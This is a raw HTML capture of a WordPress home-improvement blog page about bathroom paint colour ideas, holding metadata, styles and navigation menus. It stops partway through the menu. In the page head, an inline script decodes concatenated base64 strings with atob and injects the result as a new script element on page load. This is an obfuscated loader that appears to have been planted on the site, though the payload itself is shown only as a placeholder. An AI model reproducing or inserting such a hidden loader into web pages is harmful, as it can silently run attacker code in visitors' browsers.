

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mansfield-house.com/bathroom-paint-colour-ideas.html
body_size: 16342
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bathroom Paint Colour Ideas - Mansfield House</title>
<meta name="description" content="Paintings of Long Island are grouped in a bath at a Hamptons home decorated by Carrier and Co. creating the sweetest little area. An Henri Cartier-Bresson"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mansfield-house.com/bathroom-paint-colour-ideas.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bathroom Paint Colour Ideas - Mansfield House" />
<meta property="og:description" content="Paintings of Long Island are grouped in a bath at a Hamptons home decorated by Carrier and Co. creating the sweetest little area. An Henri Cartier-Bresson" />
<meta property="og:url" content="https://www.mansfield-house.com/bathroom-paint-colour-ideas.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="bathroom" />
<meta property="article:tag" content="colour" />
<meta property="article:tag" content="ideas" />
<meta property="article:tag" content="paint" />
<meta property="article:section" content="Bathroom Designs" />
<meta property="article:published_time" content="2022-01-15T16:04:33-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bathroom Paint Colour Ideas - Mansfield House" />
<meta name="twitter:description" content="Paintings of Long Island are grouped in a bath at a Hamptons home decorated by Carrier and Co. creating the sweetest little area. An Henri Cartier-Bresson" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"https://www.mansfield-house.com/#website","url":"https://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"https://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mansfield-house.com/bathroom-paint-colour-ideas.html#webpage","url":"https://www.mansfield-house.com/bathroom-paint-colour-ideas.html","name":"Bathroom Paint Colour Ideas - Mansfield House","datePublished":"2022-01-15T16:04:33-07:00","dateModified":"2022-01-15T16:04:33-07:00","isPartOf":{"@id":"https://www.mansfield-house.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"https://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Bathroom Paint Colour Ideas - Mansfield House","datePublished":"2022-01-15T16:04:33-07:00","dateModified":"2022-01-15T16:04:33-07:00","articleSection":"Bathroom Designs","author":{"@id":"https://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"https://www.mansfield-house.com/#person"},"description":"Paintings of Long Island are grouped in a bath at a Hamptons home decorated by Carrier and Co. creating the sweetest little area. An Henri Cartier-Bresson","name":"Bathroom Paint Colour Ideas - Mansfield House","@id":"https://www.mansfield-house.com/bathroom-paint-colour-ideas.html#richSnippet","isPartOf":{"@id":"https://www.mansfield-house.com/bathroom-paint-colour-ideas.html#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.mansfield-house.com/bathroom-paint-colour-ideas.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="https://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mansfield-house.com%2Fbathroom-paint-colour-ideas.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mansfield-house.com%2Fbathroom-paint-colour-ideas.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='https://www.mansfield-house.com/wp-content/fonts/5f97cbbac7ad18cc9b91621a62ef5866.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='https://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='https://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='https://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='https://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mansfield-house.com/wp-json/wp/v2/posts/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mansfield-house.com/?p=345' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="https://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-345 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="https://www.mansfield-house.com/">
	<label for="search-form-696a155e78f82">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696a155e78f82" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="https://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25"><a href="https://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
